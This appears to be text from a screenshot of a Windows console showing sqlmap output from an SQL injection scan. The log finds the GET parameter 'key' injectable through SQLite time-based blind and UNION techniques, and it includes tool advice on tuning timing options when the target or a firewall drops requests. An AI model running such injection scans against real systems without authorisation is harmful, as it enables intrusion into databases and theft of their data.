 C:\Windows\system32\cmd.exe
(heavy query)' injectable
[18:51:58] [INFO] testing 'SQLite > 2.0 AND time-based blind (heavy query)'
[18:51:59] [INFO] testing 'SQLite > 2.0 AND time-based blind (heavy query - comm
ent)'
[18:52:02] [INFO] testing 'SQLite > 2.0 OR time-based blind (heavy query)'
[18:52:39] [INFO] GET parameter 'key' seems to be 'SQLite > 2.0 OR time-based bl
ind (heavy query)' injectable
[18:52:39] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[18:52:39] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[18:53:09] [WARNING] there is a possibility that the target (or WAF) is dropping
'suspicious' requests
[18:53:09] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
[18:53:09] [WARNING] most probably web server instance hasn't recovered yet from
previous timed based payload. If the problem persists please wait for few minut
es and rerun without flag T in option '--technique' (e.g. '--flush-session --tec
hnique=BEUS') or try to lower the value of option '--time-sec' (e.g. '--time-sec
=2')
[18:53:40] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
[18:54:12] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
[18:54:43] [CRITICAL] connection timed out to the target URL or proxy
[18:55:08] [INFO] target URL appears to be UNION injectable with 7 columns